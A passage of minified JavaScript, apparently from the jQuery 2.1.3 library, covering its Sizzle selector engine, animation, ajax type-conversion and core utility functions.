a.notifyWith(t,[c,s,i]),1>s&&l?i:(a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:K.extend({},e),opts:K.extend(!0,{specialEasing:{}},i),originalProperties:e,originalOptions:i,startTime:Jt||A(),duration:i.duration,tweens:[],createTween:function(e,i){var n=K.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(r)return this;for(r=!0;n>i;i++)c.tweens[i].run(1);return e?a.resolveWith(t,[c,e]):a.rejectWith(t,[c,e]),this}}),u=c.props;for(R(u,c.opts.specialEasing);o>s;s++)if(n=ee[s].call(c,t,u,c.opts))return n;return K.map(u,L,c),K.isFunction(c.opts.start)&&c.opts.start.call(t,c),K.fx.timer(K.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function I(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,s=e.toLowerCase().match(pt)||[];if(K.isFunction(i))for(;n=s[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function D(t,e,i,n){function r(a){var l;return s[a]=!0,K.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||o||s[c]?o?!(l=c):void 0:(e.dataTypes.unshift(c),r(c),!1)}),l}var s={},o=t===ye;return r(e.dataTypes[0])||!s["*"]&&r("*")}function N(t,e){var i,n,r=K.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&K.extend(!0,t,n),t}function F(t,e,i){for(var n,r,s,o,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}o||(o=r)}s=s||o}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}function $(t,e,i,n){var r,s,o,a,l,c={},u=t.dataTypes.slice();if(u[1])for(o in t.converters)c[o.toLowerCase()]=t.converters[o];for(s=u.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=u.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(o=c[l+" "+s]||c["* "+s],!o)for(r in c)if(a=r.split(" "),a[1]===s&&(o=c[l+" "+a[0]]||c["* "+a[0]])){o===!0?o=c[r]:c[r]!==!0&&(s=a[0],u.unshift(a[1]));break}if(o!==!0)if(o&&t["throws"])e=o(e);else try{e=o(e)}catch(h){return{state:"parsererror",error:o?h:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}function q(t,e,i,n){var r;if(K.isArray(e))K.each(e,function(e,r){i||Se.test(t)?n(t,r):q(t+"["+("object"==typeof r?e:"")+"]",r,i,n)});else if(i||"object"!==K.type(e))n(t,e);else for(r in e)q(t+"["+r+"]",e[r],i,n)}function H(t){return K.isWindow(t)?t:9===t.nodeType&&t.defaultView}var B=[],X=B.slice,z=B.concat,U=B.push,W=B.indexOf,Y={},V=Y.toString,G=Y.hasOwnProperty,J={},Q=t.document,Z="2.1.3",K=function(t,e){return new K.fn.init(t,e)},tt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,et=/^-ms-/,it=/-([\da-z])/gi,nt=function(t,e){return e.toUpperCase()};K.fn=K.prototype={jquery:Z,constructor:K,selector:"",length:0,toArray:function(){return X.call(this)},get:function(t){return null!=t?0>t?this[t+this.length]:this[t]:X.call(this)},pushStack:function(t){var e=K.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return K.each(this,t,e)},map:function(t){return this.pushStack(K.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:B.sort,splice:B.splice},K.extend=K.fn.extend=function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[a]||{},a++),"object"==typeof o||K.isFunction(o)||(o={}),a===l&&(o=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],n=t[e],o!==n&&(c&&n&&(K.isPlainObject(n)||(r=K.isArray(n)))?(r?(r=!1,s=i&&K.isArray(i)?i:[]):s=i&&K.isPlainObject(i)?i:{},o[e]=K.extend(c,s,n)):void 0!==n&&(o[e]=n));return o},K.extend({expando:"jQuery"+(Z+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===K.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return!K.isArray(t)&&t-parseFloat(t)+1>=0},isPlainObject:function(t){return"object"!==K.type(t)||t.nodeType||K.isWindow(t)?!1:t.constructor&&!G.call(t.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?Y[V.call(t)]||"object":typeof t},globalEval:function(t){var e,i=eval;t=K.trim(t),t&&(1===t.indexOf("use strict")?(e=Q.createElement("script"),e.text=t,Q.head.appendChild(e).parentNode.removeChild(e)):i(t))},camelCase:function(t){return t.replace(et,"ms-").replace(it,nt)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,n){var r,s=0,o=t.length,a=i(t);if(n){if(a)for(;o>s&&(r=e.apply(t[s],n),r!==!1);s++);else for(s in t)if(r=e.apply(t[s],n),r===!1)break}else if(a)for(;o>s&&(r=e.call(t[s],s,t[s]),r!==!1);s++);else for(s in t)if(r=e.call(t[s],s,t[s]),r===!1)break;return t},trim:function(t){return null==t?"":(t+"").replace(tt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?K.merge(n,"string"==typeof t?[t]:t):U.call(n,t)),n},inArray:function(t,e,i){return null==e?-1:W.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;i>n;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n,r=[],s=0,o=t.length,a=!i;o>s;s++)n=!e(t[s],s),n!==a&&r.push(t[s]);return r},map:function(t,e,n){var r,s=0,o=t.length,a=i(t),l=[];if(a)for(;o>s;s++)r=e(t[s],s,n),null!=r&&l.push(r);else for(s in t)r=e(t[s],s,n),null!=r&&l.push(r);return z.apply([],l)},guid:1,proxy:function(t,e){var i,n,r;return"string"==typeof e&&(i=t[e],e=t,t=i),K.isFunction(t)?(n=X.call(arguments,2),r=function(){return t.apply(e||this,n.concat(X.call(arguments)))},r.guid=t.guid=t.guid||K.guid++,r):void 0},now:Date.now,support:J}),K.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){Y["[object "+e+"]"]=e.toLowerCase()});var rt=function(t){function e(t,e,i,n){var r,s,o,a,l,c,h,p,f,m;if((e?e.ownerDocument||e:q)!==O&&L(e),e=e||O,i=i||[],a=e.nodeType,"string"!=typeof t||!t||1!==a&&9!==a&&11!==a)return i;if(!n&&M){if(11!==a&&(r=vt.exec(t)))if(o=r[1]){if(9===a){if(s=e.getElementById(o),!s||!s.parentNode)return i;if(s.id===o)return i.push(s),i}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(o))&&F(e,s)&&s.id===o)return i.push(s),i}else{if(r[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((o=r[3])&&w.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(o)),i}if(w.qsa&&(!I||!I.test(t))){if(p=h=$,f=e,m=1!==a&&t,1===a&&"object"!==e.nodeName.toLowerCase()){for(c=k(t),(h=e.getAttribute("id"))?p=h.replace(bt,"\\$&"):e.setAttribute("id",p),p="[id='"+p+"'] ",l=c.length;l--;)c[l]=p+d(c[l]);f=yt.test(t)&&u(e.parentNode)||e,m=c.join(",")}if(m)try{return Z.apply(i,f.querySelectorAll(m)),i}catch(g){}finally{h||e.removeAttribute("id")}}}return j(t.replace(lt,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>x.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[$]=!0,t}function r(t){var e=O.createElement("div");try{return!!t(e)}catch(i){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t,e){for(var i=t.split("|"),n=t.length;n--;)x.attrHandle[i[n]]=e}function o(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||Y)-(~t.sourceIndex||Y);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){var i=e.nodeName.toLowerCase();return"input"===i&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return n(function(e){return e=+e,n(function(i,n){for(var r,s=t([],i.length,e),o=s.length;o--;)i[r=s[o]]&&(i[r]=!(n[r]=i[r]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function d(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function p(t,e,i){var n=e.dir,r=i&&"parentNode"===n,s=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s)}:function(e,i,o){var a,l,c=[H,s];if(o){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,o))return!0}else for(;e=e[n];)if(1===e.nodeType||r){if(l=e[$]||(e[$]={}),(a=l[n])&&a[0]===H&&a[1]===s)return c[2]=a[2];if(l[n]=c,c[2]=t(e,i,o))return!0}}}function f(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function m(t,i,n){for(var r=0,s=i.length;s>r;r++)e(t,i[r],n);return n}function g(t,e,i,n,r){for(var s,o=[],a=0,l=t.length,c=null!=e;l>a;a++)(s=t[a])&&(!i||i(s,n,r))&&(o.push(s),c&&e.push(a));return o}function _(t,e,i,r,s,o){return r&&!r[$]&&(r=_(r)),s&&!s[$]&&(s=_(s,o)),n(function(n,o,a,l){var c,u,h,d=[],p=[],f=o.length,_=n||m(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?_:g(_,d,t,a,l),y=i?s||(n?t:f||r)?[]:o:v;if(i&&i(v,y,a,l),r)for(c=g(y,p),r(c,[],a,l),u=c.length;u--;)(h=c[u])&&(y[p[u]]=!(v[p[u]]=h));if(n){if(s||t){if(s){for(c=[],u=y.length;u--;)(h=y[u])&&c.push(v[u]=h);s(null,y=[],c,l)}for(u=y.length;u--;)(h=y[u])&&(c=s?tt(n,h):d[u])>-1&&(n[c]=!(o[c]=h))}}else y=g(y===o?y.splice(f,y.length):y),s?s(null,o,y,l):Z.apply(o,y)})}function v(t){for(var e,i,n,r=t.length,s=x.relative[t[0].type],o=s||x.relative[" "],a=s?1:0,l=p(function(t){return t===e},o,!0),c=p(function(t){return tt(e,t)>-1},o,!0),u=[function(t,i,n){var r=!s&&(n||i!==C)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,r}];r>a;a++)if(i=x.relative[t[a].type])u=[p(f(u),i)];else{if(i=x.filter[t[a].type].apply(null,t[a].matches),i[$]){for(n=++a;r>n&&!x.relative[t[n].type];n++);return _(a>1&&f(u),a>1&&d(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(lt,"$1"),i,n>a&&v(t.slice(a,n)),r>n&&v(t=t.slice(n)),r>n&&d(t))}u.push(i)}return f(u)}function y(t,i){var r=i.length>0,s=t.length>0,o=function(n,o,a,l,c){var u,h,d,p=0,f="0",m=n&&[],_=[],v=C,y=n||s&&x.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(C=o!==O&&o);f!==w&&null!=(u=y[f]);f++){if(s&&u){for(h=0;d=t[h++];)if(d(u,o,a)){l.push(u);break}c&&(H=b)}r&&((u=!d&&u)&&p--,n&&m.push(u))}if(p+=f,r&&f!==p){for(h=0;d=i[h++];)d(m,_,o,a);if(n){if(p>0)for(;f--;)m[f]||_[f]||(_[f]=J.call(l));_=g(_)}Z.apply(l,_),c&&!n&&_.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,C=v),m};return r?n(o):o}var b,w,x,T,S,k,E,j,C,A,P,L,O,R,M,I,D,N,F,$="sizzle"+1*new Date,q=t.document,H=0,B=0,X=i(),z=i(),U=i(),W=function(t,e){return t===e&&(P=!0),0},Y=1<<31,V={}.hasOwnProperty,G=[],J=G.pop,Q=G.push,Z=G.push,K=G.slice,tt=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},et="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",it="[\\x20\\t\\r\\n\\f]",nt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",rt=nt.replace("w","w#"),st="\\["+it+"*("+nt+")(?:"+it+"*([*^$|!~]?=)"+it+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+rt+"))|)"+it+"*\\]",ot=":("+nt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+st+")*)|.*)\\)|)",at=new RegExp(it+"+","g"),lt=new RegExp("^"+it+"+|((?:^|[^\\\\])(?:\\\\.)*)"+it+"+$","g"),ct=new RegExp("^"+it+"*,"+it+"*"),ut=new RegExp("^"+it+"*([>+~]|"+it+")"+it+"*"),ht=new RegExp("="+it+"*([^\\]'\"]*?)"+it+"*\\]","g"),dt=new RegExp(ot),pt=new RegExp("^"+rt+"$"),ft={ID:new RegExp("^#("+nt+")"),CLASS:new RegExp("^\\.("+nt+")"),TAG:new RegExp("^("+nt.replace("w","w*")+")"),ATTR:new RegExp("^"+st),PSEUDO:new RegExp("^"+ot),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+it+"*(even|odd|(([+-]|)(\\d*)n|)"+it+"*(?:([+-]|)"+it+"*(\\d+)|))"+it+"*\\)|)","i"),bool:new RegExp("^(?:"+et+")$","i"),needsContext:new RegExp("^"+it+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+it+"*((?:-\\d)?\\d*)"+it+"*\\)|)(?=[^-]|$)","i")},mt=/^(?:input|select|textarea|button)$/i,gt=/^h\d$/i,_t=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,yt=/[+~]/,bt=/'|\\/g,wt=new RegExp("\\\\([\\da-f]{1,6}"+it+"?|("+it+")|.)","ig"),xt=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},Tt=function(){L()};try{Z.apply(G=K.call(q.childNodes),q.childNodes),G[q.childNodes.length].nodeType}catch(St){Z={apply:G.length?function(t,e){Q.apply(t,K.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}w=e.support={},S=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return e?"HTML"!==e.nodeName:!1},L=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:q;return n!==O&&9===n.nodeType&&n.documentElement?(O=n,R=n.documentElement,i=n.defaultView,i&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",Tt,!1):i.attachEvent&&i.attachEvent("onunload",Tt)),M=!S(n),w.attributes=r(function(t){return t.className="i",!t.getAttribute("className")}),w.getElementsByTagName=r(function(t){return t.appendChild(n.createComment("")),!t.getElementsByTagName("*").length}),w.getElementsByClassName=_t.test(n.getElementsByClassName),w.getById=r(function(t){return R.appendChild(t).id=$,!n.getElementsByName||!n.getElementsByName($).length}),w.getById?(x.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&M){var i=e.getElementById(t);return i&&i.parentNode?[i]:[]}},x.filter.ID=function(t){var e=t.replace(wt,xt);return function(t){return t.getAttribute("id")===e}}):(delete x.find.ID,x.filter.ID=function(t){var e=t.replace(wt,xt);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}}),x.find.TAG=w.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):w.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],r=0,s=e.getElementsByTagName(t);if("*"===t){for(;i=s[r++];)1===i.nodeType&&n.push(i);return n}return s},x.find.CLASS=w.getElementsByClassName&&function(t,e){return M?e.getElementsByClassName(t):void 0},D=[],I=[],(w.qsa=_t.test(n.querySelectorAll))&&(r(function(t){R.appendChild(t).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+it+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||I.push("\\["+it+"*(?:value|"+et+")"),t.querySelectorAll("[id~="+$+"-]").length||I.push("~="),t.querySelectorAll(":checked").length||I.push(":checked"),t.querySelectorAll("a#"+$+"+*").length||I.push(".#.+[+~]")}),r(function(t){var e=n.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&I.push("name"+it+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),I.push(",.*:")})),(w.matchesSelector=_t.test(N=R.matches||R.webkitMatchesSelector||R.mozMatchesSelector||R.oMatchesSelector||R.msMatchesSelector))&&r(function(t){w.disconnectedMatch=N.call(t,"div"),N.call(t,"[s!='']:x"),D.push("!=",ot)}),I=I.length&&new RegExp(I.join("|")),D=D.length&&new RegExp(D.join("|")),e=_t.test(R.compareDocumentPosition),F=e||_t.test(R.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},W=e?function(t,e){if(t===e)return P=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&i||!w.sortDetached&&e.compareDocumentPosition(t)===i?t===n||t.ownerDocument===q&&F(q,t)?-1:e===n||e.ownerDocument===q&&F(q,e)?1:A?tt(A,t)-tt(A,e):0:4&i?-1:1)}:function(t,e){if(t===e)return P=!0,0;var i,r=0,s=t.parentNode,a=e.parentNode,l=[t],c=[e];if(!s||!a)return t===n?-1:e===n?1:s?-1:a?1:A?tt(A,t)-tt(A,e):0;if(s===a)return o(t,e);for(i=t;i=i.parentNode;)l.unshift(i);for(i=e;i=i.parentNode;)c.unshift(i);for(;l[r]===c[r];)r++;return r?o(l[r],c[r]):l[r]===q?-1:c[r]===q?1:0},n):O},e.matches=function(t,i){return e(t,null,null,i)},e.matchesSelector=function(t,i){if((t.ownerDocument||t)!==O&&L(t),i=i.replace(ht,"='$1']"),!(!w.matchesSelector||!M||D&&D.test(i)||I&&I.test(i)))try{var n=N.call(t,i);if(n||w.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(r){}return e(i,O,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==O&&L(t),F(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==O&&L(t);var i=x.attrHandle[e.toLowerCase()],n=i&&V.call(x.attrHandle,e.toLowerCase())?i(t,e,!M):void 0;return void 0!==n?n:w.attributes||!M?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,i=[],n=0,r=0;if(P=!w.detectDuplicates,A=!w.sortStable&&t.slice(0),t.sort(W),P){for(;e=t[r++];)e===t[r]&&(n=i.push(r));for(;n--;)t.splice(i[n],1)}return A=null,t},T=e.getText=function(t){var e,i="",n=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=T(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[n++];)i+=T(e);return i},x=e.selectors={cacheLength:50,createPseudo:n,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(wt,xt),t[3]=(t[3]||t[4]||t[5]||"").replace(wt,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&dt.test(i)&&(e=k(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(wt,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=X[t+" "];return e||(e=new RegExp("(^|"+it+")"+t+"("+it+"|$)"))&&X(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(r){var s=e.attr(r,t);return null==s?"!="===i:i?(s+="","="===i?s===n:"!="===i?s!==n:"^="===i?n&&0===s.indexOf(n):"*="===i?n&&s.indexOf(n)>-1:"$="===i?n&&s.slice(-n.length)===n:"~="===i?(" "+s.replace(at," ")+" ").indexOf(n)>-1:"|="===i?s===n||s.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(t,e,i,n,r){var s="nth"!==t.slice(0,3),o="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var c,u,h,d,p,f,m=s!==o?"nextSibling":"previousSibling",g=e.parentNode,_=a&&e.nodeName.toLowerCase(),v=!l&&!a;if(g){if(s){for(;m;){for(h=e;h=h[m];)if(a?h.nodeName.toLowerCase()===_:1===h.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&v){for(u=g[$]||(g[$]={}),c=u[t]||[],p=c[0]===H&&c[1],d=c[0]===H&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(d=p=0)||f.pop();)if(1===h.nodeType&&++d&&h===e){u[t]=[H,p,d];break}}else if(v&&(c=(e[$]||(e[$]={}))[t])&&c[0]===H)d=c[1];else for(;(h=++p&&h&&h[m]||(d=p=0)||f.pop())&&((a?h.nodeName.toLowerCase()!==_:1!==h.nodeType)||!++d||(v&&((h[$]||(h[$]={}))[t]=[H,d]),h!==e)););return d-=r,d===n||d%n===0&&d/n>=0}}},PSEUDO:function(t,i){var r,s=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return s[$]?s(i):s.length>1?(r=[t,t,"",i],x.setFilters.hasOwnProperty(t.toLowerCase())?n(function(t,e){for(var n,r=s(t,i),o=r.length;o--;)n=tt(t,r[o]),t[n]=!(e[n]=r[o])}):function(t){return s(t,0,r)}):s}},pseudos:{not:n(function(t){var e=[],i=[],r=E(t.replace(lt,"$1"));return r[$]?n(function(t,e,i,n){for(var s,o=r(t,null,n,[]),a=t.length;a--;)(s=o[a])&&(t[a]=!(e[a]=s))}):function(t,n,s){return e[0]=t,r(e,null,s,i),e[0]=null,!i.pop()}}),has:n(function(t){return function(i){return e(t,i).length>0}}),contains:n(function(t){return t=t.replace(wt,xt),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:n(function(t){return pt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(wt,xt).toLowerCase(),function(e){var i;do if(i=M?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return i=i.toLowerCase(),i===t||0===i.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===R},focus:function(t){return t===O.activeElement&&(!O.hasFocus||O.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return t.disabled===!1},disabled:function(t){return t.disabled===!0},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,t.selected===!0},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return gt.test(t.nodeName)},input:function(t){return mt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,i){return[0>i?i+e:i]}),even:c(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:c(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:c(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:c(function(t,e,i){for(var n=0>i?i+e:i;++n<e;)t.push(n);return t})}},x.pseudos.nth=x.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})x.pseudos[b]=l(b);return h.prototype=x.filters=x.pseudos,x.setFilters=new h,k=e.tokenize=function(t,i){var n,r,s,o,a,l,c,u=z[t+" "];if(u)return i?0:u.slice(0);for(a=t,l=[],c=x.preFilter;a;){(!n||(r=ct.exec(a)))&&(r&&(a=a.slice(r[0].length)||a),l.push(s=[])),n=!1,(r=ut.exec(a))&&(n=r.shift(),s.push({value:n,type:r[0].replace(lt," ")}),a=a.slice(n.length));for(o in x.filter)!(r=ft[o].exec(a))||c[o]&&!(r=c[o](r))||(n=r.shift(),s.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return i?a.length:a?e.error(t):z(t,l).slice(0)},E=e.compile=function(t,e){var i,n=[],r=[],s=U[t+" "];if(!s){for(e||(e=k(t)),i=e.length;i--;)s=v(e[i]),s[$]?n.push(s):r.push(s);s=U(t,y(r,n)),s.selector=t}return s},j=e.select=function(t,e,i,n){var r,s,o,a,l,c="function"==typeof t&&t,h=!n&&k(t=c.selector||t);if(i=i||[],1===h.length){if(s=h[0]=h[0].slice(0),s.length>2&&"ID"===(o=s[0]).type&&w.getById&&9===e.nodeType&&M&&x.relative[s[1].type]){if(e=(x.find.ID(o.matches[0].replace(wt,xt),e)||[])[0],!e)return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(r=ft.needsContext.test(t)?0:s.length;r--&&(o=s[r],!x.relative[a=o.type]);)if((l=x.find[a])&&(n=l(o.matches[0].replace(wt,xt),yt.test(s[0].type)&&u(e.parentNode)||e))){if(s.splice(r,1),t=n.length&&d(s),!t)return Z.apply(i,n),i;break}}return(c||E(t,h))(n,e,!M,i,yt.test(t)&&u(e.parentNode)||e),i},w.sortStable=$.split("").sort(W).join("")===$,w.detectDuplicates=!!P,L(),w.sortDetached=r(function(t){return 1&t.compareDocumentPosition(O.createElement("div"))}),r(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||s("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),w.attributes&&r(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||s("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),r(function(t){return null==t.getAttribute("disabled")})||s(et,function(t,e,i){var n;return i?void 0:t[e]===!0?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),e}(t);K.find=rt,K.expr=rt.selectors,K.expr[":"]=K.expr.pseudos,K.unique=rt.uniqueSort,K.text=rt.getText,K.isXMLDoc=rt.isXML,K.contains=rt.contains;var st=K.expr.match.needsContext,ot=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,at=/^.[^:#\[\.,]*$/;K.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?K.find.matchesSelector(n,t)?[n]:[]:K.find.matches(t,K.grep(e,function(t){return 1===t.nodeType}))},K.fn.extend({find:function(t){var e,i=this.length,n=[],r=this;if("string"!=typeof t)return this.pushStack(K(t).filter(function(){
